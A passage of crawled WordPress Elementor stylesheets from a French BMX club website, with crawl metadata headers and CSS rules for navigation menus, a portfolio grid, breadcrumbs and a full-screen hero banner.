.horizontal-menu-toggle{display:inline-flex;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-tablet .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:none;} .elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-tablet .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-end;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(300px);--sub-menu-width:300px;} .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown{--sub-menu-width:300px;}.elementor-5635 .elementor-element.elementor-element-8acda35{--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{padding:30px 30px 30px 30px;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li a .menu-item-text{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle{align-self:var(--justify, center);}}@media(max-width:767px){.elementor-5635 .elementor-element.elementor-element-e24c963 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-mobile .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-mobile .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5635 .elementor-element.elementor-element-8acda35.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li a .menu-item-text{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}}@media(min-width:768px){.elementor-5635 .elementor-element.elementor-element-9847457{width:25%;}.elementor-5635 .elementor-element.elementor-element-a1fa65e{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-6118.css?ver=1740792430
body_size: 1439
content:
.elementor-6118 .elementor-element.elementor-element-0800e58 > .elementor-container{min-height:90px;}.elementor-6118 .elementor-element.elementor-element-0800e58:not(.elementor-motion-effects-element-type-background), .elementor-6118 .elementor-element.elementor-element-0800e58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_color_1 );}.elementor-6118 .elementor-element.elementor-element-0800e58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 4% 0% 4%;}.elementor-6118 .elementor-element.elementor-element-0800e58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6118 .elementor-element.elementor-element-06ca147.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6118 .elementor-element.elementor-element-06ca147.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6118 .elementor-element.elementor-element-06ca147 > .elementor-element-populated{margin:120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-6118 .elementor-element.elementor-element-497e436.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6118 .elementor-element.elementor-element-497e436.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6118 .elementor-element.elementor-element-497e436 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(.first):before{content:"▸";}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li.current:last-child{display:inline-flex;}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs{flex-flow:wrap;font-family:"Mulish", Sans-serif;font-size:13px;text-transform:none;line-height:1.3em;color:var( --e-global-color-el_color_1_4 );}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(:first-child):before, .elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(:first-child) i{color:var( --e-global-color-el_color_1_4 );}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(:first-child) svg{fill:var( --e-global-color-el_color_1_4 );}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(:first-child):before, .elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(:first-child) i, .elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs li:not(:first-child) svg{margin:0 5px;}.elementor-bc-flex-widget .elementor-6118 .elementor-element.elementor-element-3e0b862.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6118 .elementor-element.elementor-element-3e0b862.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6118 .elementor-element.elementor-element-3e0b862.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6118 .elementor-element.elementor-element-3e0b862 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-6118 .elementor-element.elementor-element-d52e3bc{text-align:right;}.elementor-6118 .elementor-element.elementor-element-d52e3bc .elementor-heading-title{color:var( --e-global-color-el_0 );font-family:var( --e-global-typography-el_title_4-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_4-font-size );font-weight:var( --e-global-typography-el_title_4-font-weight );text-transform:var( --e-global-typography-el_title_4-text-transform );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-6118 .elementor-element.elementor-element-a071e71:not(.elementor-motion-effects-element-type-background), .elementor-6118 .elementor-element.elementor-element-a071e71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0.04);}.elementor-6118 .elementor-element.elementor-element-a071e71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 4% 0% 4%;}.elementor-6118 .elementor-element.elementor-element-a071e71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6118 .elementor-element.elementor-element-7f7719c > .elementor-element-populated{margin:90px 0px 90px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .dt-css-grid{grid-column-gap:60px;grid-row-gap:60px;--grid-row-gap:60px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .dt-isotope .wf-cell{padding-right:calc(60px/2) !important;padding-left:calc(60px/2) !important;padding-top:calc(60px/2) !important;padding-bottom:calc(60px/2) !important;}.elementor-6118 .elementor-element.elementor-element-d174c41 .dt-isotope{margin-right:calc(-1*60px/2) !important;margin-left:calc(-1*60px/2) !important;margin-top:calc(-1*60px/2) !important;margin-bottom:calc(-1*60px/2) !important;}.elementor-6118 .elementor-element.elementor-element-d174c41 article{background-color:#FFFFFF00;}.elementor-6118 .elementor-element.elementor-element-d174c41 .description-under-image .post-thumbnail-wrap .post-thumbnail img,
					.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover article .post-thumbnail img{opacity:calc(100/100);}
					.elementor-6118 .elementor-element.elementor-element-d174c41 .description-under-image .post-thumbnail-wrap .post-thumbnail > .post-thumbnail-rollover:after,
					.elementor-6118 .elementor-element.elementor-element-d174c41 .gradient-overlap-layout-list article .post-thumbnail > .post-thumbnail-rollover:after,
					.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover article .post-thumbnail > .post-thumbnail-rollover:after
				 { transition: all 0.3s; }
							.elementor-6118 .elementor-element.elementor-element-d174c41 .description-under-image .post-thumbnail-wrap .post-thumbnail > .post-thumbnail-rollover:before,
							.elementor-6118 .elementor-element.elementor-element-d174c41 .gradient-overlap-layout-list article .post-thumbnail > .post-thumbnail-rollover:before,
							.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover article .post-thumbnail > .post-thumbnail-rollover:before { transition: opacity 0.3s;}
							.elementor-6118 .elementor-element.elementor-element-d174c41 .post-thumbnail:hover > .post-thumbnail-rollover:before,
							.elementor-6118 .elementor-element.elementor-element-d174c41 .post-thumbnail:not(:hover) > .post-thumbnail-rollover:after {transition-delay: 0.15s;}
							
					.elementor-6118 .elementor-element.elementor-element-d174c41 .description-under-image .post-thumbnail-wrap .post-thumbnail > .post-thumbnail-rollover:after,
					.elementor-6118 .elementor-element.elementor-element-d174c41 .gradient-overlap-layout-list article .post-thumbnail > .post-thumbnail-rollover:after,
					.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover article .post-thumbnail > .post-thumbnail-rollover:after
				{background:var( --e-global-color-el_color_6_3 );}.elementor-6118 .elementor-element.elementor-element-d174c41 .description-under-image .post-thumbnail-wrap:hover .post-thumbnail img,
					.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover article:hover .post-thumbnail img{opacity:calc(100/100);}.elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a > span:before{font-size:36px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a > svg{width:36px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a:not(:hover) > span{color:#FFFFFF;}.elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a > span{color:#FFFFFF;}.elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a > svg, .elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a > svg{fill:#FFFFFF;}.elementor-6118 .elementor-element.elementor-element-d174c41 .project-links-container a{background:#FFFFFF00;}.elementor-6118 .elementor-element.elementor-element-d174c41 article .post-entry-content{padding:25px 0px 0px 0px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .content-rollover-layout-list .post-entry-wrapper{padding:25px 0px 0px 0px;bottom:-0px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .description-under-image .post-entry-content{align-self:center;}.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover .post-entry-content .post-entry-body{align-self:center;}.elementor-6118 .elementor-element.elementor-element-d174c41 .description-on-hover .post-entry-content .project-links-container{justify-content:center;}.elementor-6118 .elementor-element.elementor-element-d174c41 .post-entry-content{text-align:left;}.elementor-6118 .elementor-element.elementor-element-d174c41 .classic-layout-list .post-thumbnail-wrap{text-align:left;}.elementor-6118 .elementor-element.elementor-element-d174c41 .ele-entry-title{font-family:var( --e-global-typography-el_title_4-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_4-font-size );font-weight:var( --e-global-typography-el_title_4-font-weight );text-transform:var( --e-global-typography-el_title_4-text-transform );line-height:var( --e-global-typography-el_title_4-line-height );margin-bottom:10px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .content-rollover-layout-list.meta-info-off .post-entry-wrapper{bottom:-10px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta .meta-item:not(:first-child):before{content:"•";}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta, .elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > span{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );text-transform:var( --e-global-typography-el_content_3-text-transform );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > a, .elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > span{color:var( --e-global-color-el_color_1 );}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > a:after, .elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > span:after{background:var( --e-global-color-el_color_1 );-webkit-box-shadow:var( --e-global-color-el_color_1 );box-shadow:var( --e-global-color-el_color_1 );}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta{margin-bottom:0px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .paginator{justify-content:center;--filter-pointer-border-width:1px;margin-top:60px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .paginator a{--filter-pointer-bg-color-hover:var( --e-global-color-el_color_1 );--filter-pointer-bg-color-active:var( --e-global-color-el_color_1 );padding:0px 10px 3px 10px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .paginator a.button-load-more{--filter-pointer-bg-color-active:var( --e-global-color-el_color_1 );}.elementor-6118 .elementor-element.elementor-element-d174c41 > .elementor-widget-container{margin:0px 30px 0px 30px;}@media(min-width:768px){.elementor-6118 .elementor-element.elementor-element-497e436{width:50%;}.elementor-6118 .elementor-element.elementor-element-3e0b862{width:50%;}}@media(max-width:1024px){.elementor-6118 .elementor-element.elementor-element-06ca147 > .elementor-element-populated{margin:70px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6118 .elementor-element.elementor-element-d52e3bc .elementor-heading-title{font-size:var( --e-global-typography-el_title_4-font-size );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-6118 .elementor-element.elementor-element-d174c41 .ele-entry-title{font-size:var( --e-global-typography-el_title_4-font-size );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta, .elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > span{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-6118 .elementor-element.elementor-element-0800e58{padding:0px 0px 0px 0px;}.elementor-6118 .elementor-element.elementor-element-643ffba .breadcrumbs{font-size:11px;}.elementor-6118 .elementor-element.elementor-element-d52e3bc{text-align:left;}.elementor-6118 .elementor-element.elementor-element-d52e3bc .elementor-heading-title{font-size:var( --e-global-typography-el_title_4-font-size );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-6118 .elementor-element.elementor-element-a071e71{padding:0px 0px 0px 0px;}.elementor-6118 .elementor-element.elementor-element-d174c41 article .post-entry-content{padding:25px 30px 0px 30px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .content-rollover-layout-list .post-entry-wrapper{padding:25px 30px 0px 30px;}.elementor-6118 .elementor-element.elementor-element-d174c41 .ele-entry-title{font-size:var( --e-global-typography-el_title_4-font-size );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta, .elementor-6118 .elementor-element.elementor-element-d174c41 .entry-meta > span{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-6118 .elementor-element.elementor-element-d174c41 > .elementor-widget-container{margin:0px 0px 0px 0px;}}.the7_elements-d174c41.portfolio-shortcode .post-details i {  margin: 0px;}.the7_elements-d174c41.portfolio-shortcode .show-filter-categories  .filter-categories {  display: flex;}.the7_elements-d174c41.portfolio-shortcode .hide-filter-categories  .filter-categories {  display: none;}#main .the7_elements-d174c41.portfolio-shortcode .filter-extras {  display: block;}#main .the7_elements-d174c41.portfolio-shortcode .filter-extras .filter-by {  display: var(--display-by);}#main .the7_elements-d174c41.portfolio-shortcode .filter-extras .filter-sorting {  display: var(--display-sort);}@media screen and (max-width: 1024px) {  #main .the7_elements-d174c41.portfolio-shortcode  .filter-categories {    display: flex;    display: none;  }  .the7_elements-d174c41.portfolio-shortcode .show-filter-categories-tablet .filter-categories {    display: flex;  }  .the7_elements-d174c41.portfolio-shortcode .hide-filter-categories-tablet  .filter-categories {    display: none;  }  #main .the7_elements-d174c41.portfolio-shortcode .filter-extras {    display: block;  }}@media screen and (max-width: 767px) {  #main .the7_elements-d174c41.portfolio-shortcode  .filter-categories {    display: flex;    display: none;  }  .the7_elements-d174c41.portfolio-shortcode .show-filter-categories-mobile .filter-categories {    display: flex;  }  .the7_elements-d174c41.portfolio-shortcode .hide-filter-categories-mobile  .filter-categories {    display: none;  }  #main .the7_elements-d174c41.portfolio-shortcode .filter-extras {    display: block;  }}.the7_elements-d174c41.portfolio-shortcode.content-bg-on.classic-layout-list article {  box-shadow: none;}.the7_elements-d174c41.portfolio-shortcode.description-on-hover article {  overflow: hidden;}.the7_elements-d174c41.portfolio-shortcode article {  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.the7_elements-d174c41.portfolio-shortcode article .post-entry-content {  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.the7_elements-d174c41.portfolio-shortcode:not(.mode-masonry) article:first-of-type,.the7_elements-d174c41.portfolio-shortcode:not(.mode-masonry) article.visible.first {  margin-top: 0;}.the7_elements-d174c41.portfolio-shortcode.content-bg-on.classic-layout-list article {  box-shadow: none;}.the7_elements-d174c41.portfolio-shortcode.hover-scale article.post:after {  background-color: var(--content-bg-color);  box-shadow: none;}.the7_elements-d174c41.portfolio-shortcode.content-bg-on.description-under-image article .post-entry-content {  background-color: var(--content-bg-color);  box-shadow: none;}

--- FILE ---
content_type: text/css
request_url: https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-6566.css?ver=1740594337
body_size: 213
content:
.elementor-6566 .elementor-element.elementor-element-6851ca4 > .elementor-container{min-height:100vh;}.elementor-6566 .elementor-element.elementor-element-6851ca4:not(.elementor-motion-effects-element-type-background), .elementor-6566 .elementor-element.elementor-element-6851ca4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://guipavasbmx.fr/wp-content/uploads/2019/11/bg-personal-creative.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6566 .elementor-element.elementor-element-6851ca4 > .elementor-background-overlay{background-color:#00000080;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6566 .elementor-element.elementor-element-6851ca4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6566 .elementor-element.elementor-element-51d372f > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6566 .elementor-element.elementor-element-ebf5a9a img, .elementor-6566 .elementor-element.elementor-element-ebf5a9a svg{width:60px;}.elementor-6566 .elementor-element.elementor-element-f85cc08 .elementor-spacer-inner{--spacer-size:50px;}.elementor-6566 .elementor-element.elementor-element-b357014{text-align:center;}.elementor-6566 .elementor-element.elementor-element-b357014 .elementor-heading-title{color:#FFFFFF;font-size:200px;line-height:1em;letter-spacing:0px;}.elementor-6566 .elementor-element.elementor-element-53f9383 .elementor-spacer-inner{--spacer-size:10px;}.elementor-6566 .elementor-element.elementor-element-6961df1{text-align:center;}.elementor-6566 .elementor-element.elementor-element-6961df1 .elementor-heading-title{color:#FFFFFF;font-family:var( --e-global-typography-el_title_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_3-font-size );font-weight:var( --e-global-typography-el_title_3-font-weight );text-transform:var( --e-global-typography-el_title_3-text-transform );line-height:var( --e-global-typography-el_title_3-line-height );}.elementor-6566 .elementor-element.elementor-element-44be96f .elementor-spacer-inner{--spacer-size:60px;}.elementor-6566 .elementor-element.elementor-element-b4eeb33 .box-button{min-width:300px;}@media(max-width:1024px){.elementor-6566 .elementor-element.elementor-element-6851ca4 > .elementor-background-overlay{background-size:700px auto;}.elementor-6566 .elementor-element.elementor-element-b357014 .elementor-heading-title{font-size:160px;}.elementor-6566 .elementor-element.elementor-element-6961df1 .elementor-heading-title{font-size:var( --e-global-typography-el_title_3-font-size );line-height:var( --e-global-typography-el_title_3-line-height );}.elementor-6566 .elementor-element.elementor-element-b4eeb33 .box-button{min-width:240px;}}@media(max-width:767px){.elementor-6566 .elementor-element.elementor-element-6851ca4 > .elementor-background-overlay{background-size:550px auto;}.elementor-6566 .elementor-element.elementor-element-6851ca4{padding:0px 0px 0px 0px;}.elementor-6566 .elementor-element.elementor-element-b357014 .elementor-heading-title{font-size:110px;}.elementor-6566 .elementor-element.elementor-element-6961df1 .elementor-heading-title{font-size:var( --e-global-typography-el_title_3-font-size );line-height:var( --e-global-typography-el_title_3-line-height );}.elementor-6566 .elementor-element.elementor-element-b4eeb33 .box-button{min-width:200px;}}